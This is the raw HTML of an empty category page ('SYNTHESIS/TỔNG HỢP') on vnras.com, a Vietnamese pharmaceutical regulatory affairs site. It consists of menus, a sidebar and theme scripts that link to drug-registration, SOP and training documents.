ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
<style> div[data-widget-id="1685586"] { min-height: 300px; } </style>
    <div data-type="_mgwidget" data-widget-id="1685586">
    </div>
    <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
    </script>
</div>





        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SYNTHESIS/TỔNG HỢP</span></div></div>

                        <h1 class="entry-title td-page-title">SYNTHESIS/TỔNG HỢP</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_51" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_52" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_53" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_54" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_55" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_56" data-td_block_id="tdi_50" href="https://vnras.com/synthesis/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_58" >
<style></style>
<style></style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_58","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_block_7";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "26";
block_tdi_58.header_color = "#";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "7";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" class="td-image-wrap " title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tuyển dụng cán bộ" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược">Quy trình tuyển dụng cán bộ vào công tác tại Cục...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:21:57+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" class="td-image-wrap " title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV">Tài liệu hướng dẫn sử dụng các thủ tục DAV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:28:40+07:00" >2020-01-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" class="td-image-wrap " title="Hướng dẫn thực hiện dịch vụ công trực tuyến công bố đủ điều kiện phân loại trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/d948b4e031cbd7d99fbd79359e3bbcb9-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/d948b4e031cbd7d99fbd79359e3bbcb9-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/02/d948b4e031cbd7d99fbd79359e3bbcb9-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="công bố đủ điều kiện phân loại" title="Hướng dẫn thực hiện dịch vụ công trực tuyến công bố đủ điều kiện phân loại trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-bo-du-dieu-kien-phan-loai/"  rel="bookmark" title="Hướng dẫn thực hiện dịch vụ công trực tuyến công bố đủ điều kiện phân loại trang thiết bị y tế">Hướng dẫn thực hiện dịch vụ công trực tuyến công bố...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-26T13:35:51+07:00" >2017-02-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình xử lý hồ sơ đăng ký thuốc dav" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-xu-ly-ho-so-dang-ky-thuoc-dav/"  rel="bookmark" title="Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt hồ sơ đăng ký thuốc DAV">Quy trình tiếp nhận, xử lý, thẩm định và xét duyệt...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-05T20:12:31+07:00" >2017-08-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_58" data-td_block_id="tdi_58">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_59" >
<style></style>
<style></style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_59","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 